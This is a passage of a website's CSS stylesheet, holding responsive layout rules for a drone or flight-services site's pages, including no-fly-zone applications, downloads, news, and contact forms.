    .noflight-list .noflight-policy{margin-top:60px;}
    .noflight-list .noflight-apply{margin-top:60px;margin-bottom:70px;}
    .noflight-applylist{padding:0;}
    .noflight-applylist .noflight-sele,.noflight-list .noflight-sele{width:50%;}
    .feedback-list .video-list-right{margin:0 auto;width:76.3%;}
    .feedback-list{padding-bottom:260px;}
    .feedback-list .feedback-list-a input{margin:40px auto 0 auto;width:160px;}
    .noflight-applypersonal-list .noflight-applypersonal-input1{width:451.1px;}
    .noflight-applypersonal-list .noflight-applypersonal-btn{margin-top:70px;}
    .noflight-applylist .noflight-applycont-cont li a,.noflight-applypersonal-list .noflight-applypersonal-back a,.noflight-applypersonal-list .noflight-applypersonal-submit input{width:160px;}
    .noflight-applypersonal-list ul li{margin-bottom:20px;}
    .noflight-applylist .noflight-applycont-btn a{padding:55px 35px 41px 35px;}
    .noflight-applylist .noflight-applycont-font{padding-left:40px;}
    .noflight-applylist .noflight-applycont{margin-top:40px;margin-bottom:120px;}
    .noflight-applylist .noflight-applymenu{margin-top:35px;}
    .video-list .video-list-left{display:block;margin:0 auto 20px auto;width:50%;}
    .feedback-list{padding-top:30px;flex-wrap:wrap;}
    .feedback-list .video-list-leftUl{display:flex;min-height:auto;flex-direction:row;justify-content:center;align-items:center;}
    .feedback-list .video-list-leftUl li{text-align:center;flex:1;}
    .video-list .video-list-leftUl li a{height:40px;font-size:14px;line-height:48px;}
    .noflight-close .video-list-right li{padding-left:0;}
    .application-banner,.application-list .application-list-left,.flightxfj-list .flightxfj-list-pcmenuli,.mountinfo-list .mountinfo-left,.policy-list .policy-left,.video-list .video-list-left{display:none;}
    .feedback-list .video-list-left,.zypj-list{display:block;}
    .application-list .application-list-right,.mountinfo-list .mountinfo-right,.policy-list .policy-right{padding-left:0;width:100%;}
    .mountinfo-list{margin:15px auto 85px auto;}
    .application-down .application-down-operation{margin-left:30px;}
    .application-down .application-down-lih4{width:50%;}
    .application-down .flightxfj-list{border-bottom:solid 1px #c6c6c6;}
    .application-problem .insrecruit-list .rectue-top span{font-size:15px;line-height:55px;}
    .application-problem .insrecruit-list .rectue-top .icon em:first-child{top:43%;}
    .application-problem .insrecruit-list{margin-top:5px;}
    .application-problem .insrecruit-tit{margin-bottom:10px;}
    .application-problem .insrecruit-tit h3{line-height:25px;}
    .application-problem .insrecruit-list li .rectue-min,.application-spe .rectue-min table tr{font-size:13px;}
    .application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(1){top:42%;}
    .application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(2){left:42%;}
    .insrecruit-list .rectue-top .icon em:nth-child(2){left:44%;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit h3{margin-bottom:8px;font-size:20px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonttit p{font-size:16px;}
    .applicationinfo-cont1 .applicationinfo-cont1-fonticon img{width:45%;}
    .applicationinfo-cont1 .applicationinfo-cont1-font{width:42%;}
    .applicationinfo-cont2 .applicationinfo-cont2-tit{font-size:20px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{margin-right:10px;margin-bottom:10px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul li{width:49%;}
    .applicationinfo-cont2 .applicationinfo-cont2-fonttit{margin-bottom:3px;font-size:16px;}
    .applicationinfo-cont2 .applicationinfo-cont2-fontdec,.applicationinfo-cont6 .applicationinfo-cont6-font p,.applicationinfo-cont7 .applicationinfo-cont7-font p{font-size:13px;line-height:22px;}
    .applicationinfo-cont6 .applicationinfo-cont6-font p{width:200px;}
    .applicationinfo-cont2 .applicationinfo-cont2-ul{padding-top:35px;}
    .applicationinfo-cont2{padding:60px 0 25px 0;}
    .applicationinfo-cont2 .applicationinfo-cont2-imgicon img{width:80%;}
    .applicationinfo-cont3-tit h3,.applicationinfo-cont5 .applicationinfo-cont5-font h3,.applicationinfo-cont6 .applicationinfo-cont6-font h3,.applicationinfo-cont7 .applicationinfo-cont7-font h3{margin-bottom:8px;font-size:20px;}
    .applicationinfo-cont3-tit .applicationinfo-cont3-titp{font-size:14px;line-height:24px;}
    .applicationinfo-cont4 .applicationinfo-cont3-min h2 span{font-size:70px;}
    .applicationinfo-cont4 .applicationinfo-cont3-min h2{font-size:45px;}
    .applicationinfo-cont4 .applicationinfo-cont3-min p{font-size:20px;}
    .applicationinfo-cont4 .applicationinfo-cont3-tit{top:55%;-webkit-transform:translateY(-55%);-moz-transform:translateY(-55%);-o-transform:translateY(-55%);transform:translateY(-55%);-ms-transform:translateY(-55%);}
    .applicationinfo-cont4 .applicationinfo-cont3-min{margin-top:15px;}
    .applicationinfo-cont5 .applicationinfo-cont5-img{margin-top:-165px;}
    .applicationinfo-cont5 .applicationinfo-cont5-font p{font-size:15px;}
    .applicationinfo-cont6 .applicationinfo-cont6-font{margin-top:50px;}
    .applicationinfo-cont7 .applicationinfo-cont7-font{width:80%;}
    .flight-jh .flight-jh-ul{padding-top:48px;}
    .livedeck-info .livedeck-info-topulfont{font-size:14px;}
    .livedeck-info .livedeck-info-topul li{margin-top:10px;}
    .livedeck-info .livedeck-info-topfonttit{padding-bottom:12px;}
    .livedeck-info .livedeck-bot-ulfont h3{margin-bottom:8px;font-size:20px;}
    .livedeck-info .livedeck-bot-ulfontdec{font-size:14px;line-height:26px;}
    .arowana-form .arowana-form-list ul li{margin-right:0;width:100%;}
    .arowana-form .arowana-form-list ul li label{width:15.5%;}
    .arowana-form .arowana-form-list .arowana-form-input{width:84%;}
    .arowana-form .arowana-form-check,.arowana-form .arowana-form-sele{width:84%;}
    .arowana-form{padding-top:60px;}
    .problem-left{display:none;}
    .application-problem .problem-right{padding-left:0;width:100%;}
    .problem-right-ul .ulist{display:block;}
    .problem-right .problem-right-tit{display:block;padding:0;font-size:22px;}
    .application-problem .insrecruit-list .rectue-top{padding:0;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{width:50%;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-font{top:35px;right:25px;left:25px;}
    .flightxfj-list .flightxfj-font{padding-bottom:90px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul li{margin-bottom:70px;}
}
@media screen and (max-width: 750px) {
    .mainer .banner .banner-img .swiper-imgpc{display:none;}
    .mainer .banner .banner-img .swiper-imgphone{display:block;}
    .headfixed .menu-list{width:100%;}
    .headfixed{padding:8px 5px;}
    .mobile-nav-box{top:51px;}
    .headfixed .mobile-nav-box ul li{padding:6px 0;}
    .headfixed .mobile-nav-box>ul>li>h3{padding:0 10px;}
    .headfixed .mobile-nav-box .head-subnav .link-tit a{font-size:13px;}
    .headfixed .mobile-nav-box .head-suba>a,.headfixed .mobile-nav-box .head-subnav>a{font-size:15px;}
    .headfixed .mobile-nav-box .link-tit>i,.headfixed .mobile-nav-box>ul>li>h3>i,.headfixed1 .mobile-nav-box .link-tit>i,.headfixed1 .mobile-nav-box>ul>li>h3>i{right:13px;line-height:40px;}
    .headfixed .mobile-nav-box .head-subnav{padding:8px 20px;}
    .headfixed .mobile-nav-box .link-tit>i::before,.headfixed1 .mobile-nav-box .link-tit>i::before{right:-20px;}
    #search-form{top:120%;width:300px;}
    #search-form input{height:40px;}
    #search-form input[type=search]{padding:0 5px 0 10px;}
    .headfixed .toggle-btn span:nth-child(2){top:62%;}
    .headfixed .toggle-btn.cur span:last-child{bottom:8px;}
    .footer .share-list .share-ewm{display:none;opacity:1;-webkit-transition:unset;-o-transition:unset;transition:unset;}
    .videos{width:97%;height:270px;}
    .mainer .swiper-font{width:100%;}
    .mainer .swiper-font .swiper-a a{font-size:16px;}
    .mainer .swiper-font .swiper-font-h4{font-size:18px;}
    .mainer .banner .swiper-button-next,.mainer .banner .swiper-button-prev{display:none;}
    .mainer .swiper-font .swiper-font-h3{font-size:24px;}
    .mainer .swiper-font .swiper-font-h5{font-size:16px;transition:1s ease-in-out 1s;}
    .mainer .swiper-font1{top:16%;left:0;-webkit-transform:translate(0,-16%);-moz-transform:translate(0,-16%);-o-transform:translate(0,-16%);transform:translate(0,-16%);-ms-transform:translate(0,-16%);}
    .index-cont1,.index-cont3{flex-wrap:wrap;}
    .index-cont1 .index-cont1-list,.index-cont3 .index-cont3-left,.index-cont3 .index-cont3-right{width:100%;}
    .index-cont1 .index-cont1-list:first-child,.index-cont3 .index-cont3-left{margin-right:0;margin-bottom:5px;}
    .index-cont2 .index-cont2-font .index-cont2-h3{font-size:22px;}
    .index-cont2 .index-cont2-font .index-cont2-h4{font-size:15px;line-height:32px;}
    .index-cont2 .index-cont2-font .index-cont2-more{margin:25px auto 0 auto;width:130px;height:35px;font-size:15px;line-height: 35px;}
    .index-cont3{margin-bottom:0;}
    .banner-infont h3{font-size:28px;line-height:30px;}
    .banner-infont .banner-infont-p{margin-top:10px;font-size:18px;}
    .solution .solution-font h3{font-size:24px;}
    .solution .solution-font .solution-font-dec{margin-top:12px;font-size:16px;}
    .solution .solution-font .solution-a{margin-top:10px;font-size:16px;}
    .solution .solution-ul li{margin-top:10px;margin-right:0;width:100%;}
    .solution{margin:0 auto 10px auto;}
    .banner-infontlist{position:absolute;top:18%;left:50%;width:100%;-webkit-transform:translate(-50%,-18%);-moz-transform:translate(-50%,-18%);-o-transform:translate(-50%,-18%);transform:translate(-50%,-18%);-ms-transform:translate(-50%,-18%);}
    .banner-infont{float:initial;text-align:center;}
    .banner-infontlist1 .banner-infont{text-align:left;}
    .banner-infontlist1{top:90%;-webkit-transform:translate(-50%,-90%);-moz-transform:translate(-50%,-90%);-o-transform:translate(-50%,-90%);transform:translate(-50%,-90%);-ms-transform:translate(-50%,-90%);}
    .banner-infontlist1 .banner-infont h3{font-size:24px;line-height:26px;}
    .banner-infontlist1 .banner-infont .banner-infont-p{font-size:15px;line-height:22px;}
    .solution-list-tit{font-size:22px;}
    .solution-cp,.solution-xj,.solution-ys{margin-top:35px;}
    .solution-xj .solution-list1-tit{display:none;}
    .solution-xj .solution-list1-ul li,.solution-ys .solution-ys-list li{margin-right:0;width:100%;}
    .solution-cp .solution-cpBtn a{padding:14px 2px 8px 2px;font-size:13px;line-height:22px;}
    .solution-cp .solution-cpCont-fonttit{font-size:18px;line-height:25px;}
    .solution-al .solution-al-font .solution-al-dec,.solution-cp .solution-cpCont-fontcont{margin-bottom:25px;font-size:14px;line-height:22px;}
    .solution-cp .solution-cpCont-font{padding-top:40px;padding-right:10px;padding-left:10px;}
    .solution-cp .solution-cp-swiper{margin-top:30px;}
    .solution-cp .solution-cp-swiperh3{font-size:16px;line-height:24px;}
    .solution-al .swiper-al-img{max-height:max-content;}
    .solution-al,.solution-lx{padding-top:40px;padding-bottom:30px;}
    .solution-list-dec{font-size:16px;line-height:23px;}
    .solution-al .solution-al-a{padding-top:10px;}
    .loadmore{margin:28px auto 0 auto;font-size:16px;}
    .solution-lx .solution-lx-form{width:100%;}
    .solution-xj .solution-list1-font{position:static;padding:20px 10px;height:auto;background:#fff;}
    .solution-xj .solution-list1-font .solution-list1-fontdec,.solution-xj .solution-list1-font h3{position:static;text-align:left;opacity:1;}
    .solution-xj .solution-list1-font .solution-list1-fontdec{margin-top:5px;}
    .flight-list .flight-top-font .flight-top-h3{font-size:26px;line-height:28px;}
    .flight-list .flight-top-font .flight-top-h4{margin-top:5px;margin-bottom:15px;font-size:18px;line-height:22px;}
    .flight-list .flight-top-font .flight-top-dec,.flight-list .flight-top-font .flight-top-dec p{text-align:left;font-size:15px;line-height:22px;}
    .flight-list .flight-top{padding:113px 0 80px 0;}
    .flight-list .flight-bot .flight-bot-ul{flex-wrap:wrap;}
    .flight-list .flight-bot .flight-bot-ul li{margin-right:0;margin-bottom:10px;width:100%;}
    .flight-list .flight-bot{margin:60px auto 70px auto;}
    .flight-list .flight-list-more{margin:40px auto 0 auto;width:170px;font-size:16px;line-height:40px;}
    .flightxfj-list .flightxfj-list-top{padding:110px 0 60px 0;}
    .flightxfj-list .flightxfj-list-topLeft{margin-top:30px;}
    .flightxfj-list .flightxfj-topLeft-a a{height:38px;font-size:15px;line-height:38px;}
    .flightxfj-list .flightxfj-swiper .flight-swiper-fontH3,.flightxfj-list .flightxfj-topLeft-h3{text-align:center;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontH3{margin-bottom:6px;font-size:16px;line-height:26px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontDec{font-size:14px;line-height:22px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-font{margin-top:12px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-ul{padding:0 8px;}
    .flightxfj-list .flightxfj-font{padding-top:15px;}
    .flight-list .flight-top-font .flight-top-h3,.flightxfc-tit h3{font-size:23px;line-height:26px;}
    .flightxfj-list .flightxfj-zcjx{padding-top:50px;}
    .flightxfj-fwlc .flightxfj-fwlc-ul{flex-wrap:wrap;}
    .flightxfj-fwlc .flightxfj-fwlc-ul li{margin-bottom:15px;width: 32%;flex:initial;}
    .flightxfj-fwlc .flightxfj-fwlc-ul li:nth-child(even){width: 0;}
    .flightxfj-fwlc .flightxfj-fwlc-font{font-size: 14px;line-height:23px;}
    .flightxfj-fwlc .flightxfj-fwlc-ul{margin-top:40px;}
    .flightxfj-fwlc{padding:45px 0 50px 0;}
    .flightxfj-fwlc-icon img{/* width:40%; *//* height: 53px; */}
    .flightxfj-fwlc-iconnext img{width:50%;}
    .flightxfj-list .flightxfj-list-pcmenu{padding:20px 0 15px 0;}
    header{height:49px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fonth3,.flightxfj-list .flightxfj-swiper .flight-swiper-fontH3{font-size:20px;line-height:24px;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-fontDec,.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec{font-size:14px;line-height:24px;}
    .flighthyj-list .flighthyj-swiper .swiper-slide{padding-top:25px;padding-right:20px;padding-left:20px;}
    .flightxfj-list .flightxfj-zcjx .flightxfj-zcjx-fontH3{margin-bottom:3px;font-size:14px;line-height:24px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li,.flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li:nth-child(3){margin-top:10px;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul li{width:50%;}
    .flighthyj-list .flightxfj-zcjx .flighthyj-zcjx-ul{padding-bottom:30px;}
    .flightxfj-list .flightxfj-list-top{padding:50px 0 45px 0;}
    .flighthyj-list .flighthyj-swiper .flighthyj-swiper-img img{margin-top:6px;}
    .sfbanner-img{height:150px;}
    .sfbanner-img>img{height:100%;}
    .sfbanner-img .banner-infontlist{top:50%;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-ms-transform:translate(0,-50%);}
    .flight-jh .flight-jh-cont .flight-cx-contTop{padding-left:0;}
    .flight-cx .flight-cx-cont .flight-cx-input,.flight-jh .flight-cx-next{margin-left:0;}
    .flight-jh .flight-cx-next{margin:26px auto 0 auto;}
    .flight-cx .flight-cx-cont .flight-cx-input,.flight-jh .flight-jh-ul input{margin-top:6px;width:100%;}
    .flight-jh .flight-jh-cont{margin:25px auto 0 auto;}
    .flight-jh{padding-top:40px;padding-bottom:180px;}
    .flight-jh .flight-jh-ul .flight-jh-font{font-size:15px;line-height:21px;}
    .flight-jh .flight-jh-ul .flight-jh-num em{width:33%;}
    .flight-jh .flight-jh-ul li:nth-child(2) .flight-jh-num em{width:34%;}
    .flight-jh .flight-jh-ul .flight-jh-num .flight-jh-icon{width:35px;height:35px;font-size:20px;line-height:35px;}
    .flight-jh .flight-cx-list,.flight-jh .flight-jh-ul .flight-jh-ulyzm,.flight-jh .flight-jh-ul label{width:100%;}
    .flight-jh .flight-jh-ul label{text-align:left;}
    .flight-jh .flight-jh-ul li{margin-bottom:8px;}
    .flight-jh .flight-jh-clause,.flight-jh .flight-jh-contyhxx,.flight-yhxx .flight-jh-yhulP{padding:0;}
    .flight-jh .flight-jh-clause span,.flight-yhxx .flight-jh-yhulP{font-size:13px;}
    .flight-yhxx .flight-jh-yhulP{margin-top:5px;width:100%;text-align:center;}
    .flight-jh .flight-jh-clause{margin-top:10px;}
    .flight-cx .flight-cx-list{padding:0;}
    .flight-cx .flight-cx-cont{margin-left:0;}
    .flight-cx .flight-cx-next{margin:15px auto 30px auto;}
    .flight-cx .flight-cx-contTop{margin-top:15px;}
    .flight-jh .flight-jh-cont{margin:25px auto 0 auto;}
    .flight-cx .flight-cx-conttable table th{padding-bottom:2px;font-size:14px;line-height:26px;}
    .flight-cx .flight-cx-conttable table td{font-size:13px;}
    .flight-cx .flight-cx-conttable{margin-bottom:35px;}
    .flight-cx .flight-cx-list1{width:97%;}
    .flight-jh .flight-jh-ul .flight-jh-ulyzm{margin-top:-6px;}
    .flightxfj-fwtk .insrecruit-tit h3,.insrecruit-list .insrecruit-tit h3{font-size:16px;}
    .insrecruit-list{padding:30px 0 40px;}
    .insrecruit-list .rectue-top .icon em:nth-child(2){left:45%;}
    .insrecruit-list .rectue-top span{height:35px;font-size:14px;line-height:48px;}
    .insrecruit-list .rectue-min{padding:12px 0 20px 0;font-size:13px;line-height:23px;}
    .insrecruit-list .rectue-top .icon{width:15px;height:15px;}
    .insrecruit-list li{padding:0;}
    .flightxfj-futk-list h3{padding-top:6px;padding-bottom:10px;font-size:15px;line-height:24px;}
    .flightxfj-futk-list p{font-size:13px;line-height:23px;}
    .flightxfj-futk-list h4{padding-bottom:15px;font-size:14px;}
    .ptop35{padding-top:15px;}
    .service-list .service-list-ul{width:100%;flex-wrap:wrap;}
    .service-list .service-list-ul li{margin-bottom:10px;width:50%;flex:initial;}
    .service-list .service-list-font{width:100%;}
    .service-list .service-list-font{margin:10px auto 0 auto;}
    .service-list{padding-top:40px;padding-bottom:100px;}
    .service-list .service-list-ul{padding-top:25px;}
    .policy-list .policy-right .policy-right-table table tr td,.policy-list .policy-right .policy-right-table table tr th{padding:6px 8px 0 8px;}
    .policy-list{padding-top:30px;width:95%;}
    .policy-list .policy-right .policy-right-tit{font-size:16px;}
    .policy-list .policy-right .policy-right-dec{font-size:14px;line-height:24px;}
    .policy-list .policy-right .policy-right-table1 table tr td{padding:10px 6px;font-size:13px;}
    .policy-list .policy-right .policy-right-table1 p span{width:86%;}
    .policy-list .policy-right .policy-right-table1 table tr th{font-size:13px;}
    .sfbanner-img .banner-infontlist .banner-infont h3{font-size:22px;line-height:26px;}
    .agent-list .agent-list-formUl label,.agent-list .agent-list-menu li a,.applylist .apply-list-formUl label{font-size:16px;}
    .agent-list .agent-list-menu li{margin-right:30px;}
    .agent-list .agent-list-mapTop h3{font-size:16px;line-height:24px;}
    .agent-list .agent-list-mapTop{padding-top:35px;}
    .agent-list .agent-list-mapMap .map{height:300px;}
    .agent-list .agent-list-formUl label,.agent-list .agent-list-mapUl .agent-mapLi-left h3,.agent-list .agent-list-mapUl .agent-mapLi-left p,.agent-list .agent-list-mapUl .agent-mapLi-right .agent-mapLi-a,.agent-list .agent-list-menu li a,.apply-list .apply-list-formUl label,.download-list .download-list-menu li a{font-size:15px;}
    .agent-list .agent-list-mapUl .agent-mapLi-right .agent-mapLi-a{margin:20px auto 0 auto;}
    .agent-list .agent-list-mapUl .agent-list-mapLi{padding-top:20px;padding-bottom:26px;}
    .agent-list .agent-list-mapUl{margin-top:35px;}
    .agent-list .agent-list-formUl,.applylist .apply-list-formUl{margin:40px auto 0 auto;width:100%;}
    .agent-list .agent-list-formUl li,.applylist .apply-list-formUl li{margin-bottom:20px;padding:0;}
    .agent-list .agent-list-formUl .agent-list-input,.applylist .apply-list-formUl .apply-list-input,.layui-form-item .layui-inline{margin-bottom:20px;}
    .agent-list .layui-form,.agent-list .layui-inline,.download-list .download-list-appFont,.download-list .download-list-appImg{width:100%;}
    .download-list .download-list-appLeft,.layui-form-item{flex-wrap:wrap;}
    .agent-list .layui-form{margin-bottom:3px;}
    .footer .foot-bot-a li:last-child{padding-right:0;}
    .footer .foot-bot-a{padding-left:0;}
    .download-list .download-list-appFont,.footer .footer-phone .foot-bot-left{padding:0;}
    .download-list{padding:50px 0 0 0;}
    .download-list .download-list-menu{padding-top:18px;padding-bottom:25px;}
    .download-list .download-list-menu li{margin-right:30px;}
    .download-list .download-list-app{padding:30px 15px;}
    .download-list .download-list-xfj li{margin-right:0;margin-bottom:15px;width:100%;}
    .download-list .download-list-cont{padding-top:50px;}
    .download-list .download-list-xfj li:nth-child(3n){margin-right:0;}
    .download-list .download-list-appFont{padding-top:30px;}
    .about-list .about-list-tit{padding-bottom:8px;font-size:17px;line-height:20px;}
    .about-list .about-list-jsfont{padding-top:10px;font-size:14px;line-height:23px;}
    .about-list .about-list-js{margin-bottom:30px;}
    .about-list .about-list-qqbj .about-list-jsimg .about-list-pcjsimg{display:none;}
    .about-list .about-list-qqbj .about-list-jsimg .about-list-phjsimg{display:block;}
    .about-list .about-list-qqbj .about-list-jsimg{margin-top:25px;}
    .about-list .about-list-qqbjscroll{margin-top:40px;}
    .about-list .ul-num .law-num-info span{font-size:30px;}
    .about-list .ul-num .law-num-info sup{font-size:13px;}
    .about-list .ul-num .ul-num-dec h4{margin-bottom:2px;font-size:15px;line-height:22px;}
    .about-list .ul-num .ul-num-dec p{font-size:12px;}
    .about-fzlc .about-fzlc-fontr{margin-left:10%;}
    .about-fzlc .about-fzlc-dec,.about-fzlc .about-fzlc-fontl,.about-fzlc .about-fzlc-fontl .about-fzlc-dec{margin-left:20px;padding:20px 10px 14px 10px;width:93%;}
    .about-fzlc .about-fzlc-dec::before,.about-fzlc .about-fzlc-fontl .about-fzlc-dec::before{left:-30px;}
    .about-fzlc .about-fzlc-time h3{text-align:left;}
    .about-fzlc .about-fzlc-fontl{position:relative;left:-1.6px;margin-left:10%;border-right:none;border-left:1px solid #ff6300;text-align:left;}
    .about-fzlc .about-fzlc-fontl .about-fzlc-dec{margin-left:10px;width:95%;text-align: left;}
    .contact-list .contact-list-tit{font-size:15px;line-height:23px;}
    .contact-list .cont-list-addrtit{font-size:14px;}
    .contact-list .conttact-list-ul span{letter-spacing:-.5px;font-size:12px;}
    .contact-list .conttact-list-ul img{margin-right:6px;}
    .contact-list .contact-list-right{margin-top:10px;}
    .contact-list .contact-list-rightUl li{margin-bottom:18px;}
    .arowana-form .arowana-form-list ul li label.error,.contact-list .contact-list-rightUl li label.error{bottom:-15px;}
    .contact-list{padding-bottom:200px;}
    .new-list .new-list-tit{padding:50px 0 20px 0;font-size:22px;line-height:25px;}
    .new-list .new-list-bot li{margin-right:0;width:100%;}
    .new-list .new-list-menu{margin-bottom:23px;justify-content:space-evenly;}
    .new-list .new-list-menu li{margin-right:0;}
    .new-list .new-list-bot li:nth-child(3n){margin-right:0;}
    .newinfo-list .newinfo-list-tit{font-size:18px;line-height:28px;}
    .newinfo-list .new-list-date{padding-left:8px;font-size:14px;}
    .newinfo-list .new-list-tag{width:80px;font-size:13px;}
    .newinfo-list .foot-share a{font-size:23px;}
    .newinfo-list .foot-share a:last-child{font-size:21px;}
    .newinfo-list .foot-share{margin-left:10px;}
    .newinfo-list .newinfo-list-font{padding-top:25px;padding-bottom:30px;}
    .newinfo-list .newinfo-list-font h3{margin:15px auto;font-size:16px;}
    .newinfo-list .newinfo-list-font img{margin-bottom:23px;}
    .privacy-list h3{font-size:16px;line-height:26px;}
    .privacy-list p{font-size:14px;line-height:22px;}
    .privacy-list{padding-top:20px;padding-bottom:80px;}
    .pstop27{padding-top:10px;}
    .video-list .video-list-right .video-list-h3{font-size:16px;}
    .video-list{padding-top:25px;padding-bottom:80px;}
    .video-list .video-list-right .video-list-righttit{font-size:15px;line-height:24px;}
    .video-list .video-list-right .video-list-infocont{margin-top:20px;}
    .video-list .video-list-right .video-list-infocont li{margin-right:0;margin-bottom:20px;width:100%;}
    .flightxfj-list .flightxfj-list-mobilemenu>ul>li a{padding:0 15px;}
    .zypj-list{display:block;}
    .noflight-list .noflight-location{margin-top:6px;flex-wrap:wrap;}
    .noflight-applylist .noflight-sele,.noflight-list .noflight-sele{margin-right:0;margin-bottom:10px;width:100%;}
    .noflight-list .noflight-map{margin-top:6px;margin-bottom:10px;}
    .noflight-list .noflight-tit h3{margin-bottom:3px;font-size:16px;}
    .noflight-list .noflight-tip-bot i{width:12px;height:12px;}
    .noflight-list .noflight-tip-bot span{margin-top:3px;width:94%;}
    .noflight-list .noflight-tip-bot p{margin-bottom:5px;}
    .noflight-list .noflight-tip-top{margin-bottom:6px;}
    .noflight-list .noflight-apply{margin-top:40px;margin-bottom:40px;}
    .noflight-list .noflight-policy{margin-top:40px;}
    .noflight-applylist .noflight-applymenu li a{width:150px;}
    .noflight-applylist .noflight-applymenu ul{overflow:hidden;margin:0 auto;}
    .noflight-applylist .noflight-applymenu{margin-top:20px;}
    .noflight-applylist{margin-top:35px;}
    .noflight-applylist .noflight-applycont{margin-top:25px;}
    .noflight-applylist .noflight-applycont-btn a{padding:20px 10px 20px 10px;}
    .noflight-applylist .noflight-applycont-btn .noflight-applycont-icon{width:50px;height:45px;}
    .noflight-applylist .noflight-applycont-font{padding-left:15px;}
    .feedback-list .feedback-list-a input,.feedback-list .noflight-applypersonal-file,.feedback-list .noflight-applypersonal-label,.noflight-applylist .noflight-applycont-cont li a,.noflight-applylist .noflight-applycont-font h3,.noflight-applylist .noflight-applycont-font p,.noflight-applylist .noflight-applycont-h3,.noflight-applylist .noflight-applylist-ul li a,.noflight-applylist .noflight-applymenu li a,.noflight-applypersonal-list .noflight-applypersonal-back a,.noflight-applypersonal-list .noflight-applypersonal-file,.noflight-applypersonal-list .noflight-applypersonal-label,.noflight-applypersonal-list .noflight-applypersonal-submit input,.noflight-close .noflight-close-label,.noflight-close .noflight-close-p,.noflight-list .noflight-apply-a,.noflight-list .noflight-policy-a,.sfbanner-img .banner-infontlist .banner-infont p,.sfbanner-img .banner-infontlist .banner-infont p a{font-size:15px;}
    .noflight-applylist .noflight-applycont-btn .noflight-applycont-icon{background-size:85%;}
    .feedback-list .video-list-right,.noflight-applypersonal-list ul,.video-list .video-list-left{width:100%;}
    .noflight-applypersonal-list .noflight-applypersonal-phone{width:30%;}
    .noflight-applypersonal-list .noflight-applypersonal-input1{width:66.5%;}
    .feedback-list .noflight-applypersonal-p,.noflight-applypersonal-list .noflight-applypersonal-p{font-size:12px;line-height:20px;}
    .noflight-applypersonal-list .noflight-applypersonal-back{margin-right:10px;}
    .feedback-list .feedback-list-a input,.noflight-applylist .noflight-applycont-cont li a,.noflight-applypersonal-list .noflight-applypersonal-back a,.noflight-applypersonal-list .noflight-applypersonal-submit input,.noflight-list .noflight-apply-a{width:140px;}
    .noflight-applypersonal-list .noflight-applypersonal-btn{margin-top:40px;}
    .noflight-applypersonal-list{margin-top:30px;}
    .noflight-applypersonal-list ul li{margin-bottom:8px;}
    .feedback-list .video-list-right li{margin-bottom:10px;}
    .feedback-list .feedback-list-a input{margin:25px auto 0 auto;}
    .application-list .application-list-right li{margin-right:5px;margin-bottom:5px;width:49%;}
    .application-list{margin-top:25px;}
    .application-list .application-list-rightimg{overflow:hidden;height:120px;}
    .application-list .application-list-rightimg img{width:60%;}
    .industry-list .application-list-right li>a{padding:15px 10px 20px 10px;}
    .application-list .application-list-right li>a{padding:15px 10px 10px 10px;}
    .application-list .application-list-rightfont h3{font-size:14px;line-height:26px;}
    .mountinfo-list .mountinfo-right-h3{font-size:16px;}
    .mountinfo-list .mountinfo-left-menu li a,.mountinfo-list .mountinfo-right-fontdec p,.policy-list .policy-left-menu li a{font-size:13px;}
    .mountinfo-list .mountinfo-right-ul li{margin-bottom:10px;padding:20px 15px;flex-wrap:wrap;}
    .mountinfo-list .mountinfo-right-font,.mountinfo-list .mountinfo-right-img{width:100%;}
    .mountinfo-list .mountinfo-right-fontdec{margin-top:10px;}
    .mountinfo-list .mountinfo-right-img{margin-top:20px;}
    .mountinfo-list .mountinfo-right-imginfo img{width:60%;}
    .application-spe .application-spe-topfont h3{margin-bottom:15px;font-size:24px;line-height:35px;}
    .application-spe .application-spe-topfont p{font-size:34px;}
    .application-spe .insrecruit-list .rectue-top span{font-size:18px;line-height:26px;}
    .application-spe .insrecruit-list .rectue-top{padding:20px 0 0 0;}
    .application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(2){left:48%;}
    .application-spe .insrecruit-list li.cur .rectue-top .icon em:nth-child(1){top:53%;}
    .application-spe .rectue-min table{padding:0 .5%;}
    .application-spe .rectue-min table tr:nth-child(odd){padding:22px 5px 14px 5px;}
    .application-spe .rectue-min table tr{padding:15px 5px 8px 5px;}
    .application-down .application-down-edit,.application-down .application-down-lih4,.application-down .application-down-operation a,.application-down .application-down-time{font-size:13px;}
    .application-down .application-down-operation{margin-left:13px;}
    .application-down .application-down-lih4{width:38%;}
    .application-down .application-down-tit{font-size:17px;}
    .application-down .application-down-ul{padding-top:10px;}
    .application-down .application-down-list{padding-top:20px;}
    .application-problem .insrecruit-tit p{font-size:14px;line-height:20px;}
    .application-problem .insrecruit-tit h3{margin-bottom:5px;}
    .application-problem .insrecruit-list{padding:20px 0 40px;}
    .application-problem .insrecruit-list .rectue-top span{height:auto;font-size:13px;}
    .application-problem .insrecruit-list .rectue-top{padding:12px 0 0 0;}
    .application-problem .insrecruit-list li .rectue-min{padding:15px 10px;}
    .application-problem .insrecruit-list li.cur .rectue-top .icon em:nth-child(2){left:42%;}
    .application-problem .insrecruit-list li.cur .rectue-top .icon em:nth-child(1){top:49%;}
    .application-problem .insrecruit-list .rectue-top .icon em:nth-child(2){left:43%;}
    .applicationinfo-cont1 .applicationinfo-cont1-font{position:static;padding-top:20px;width:90%;}
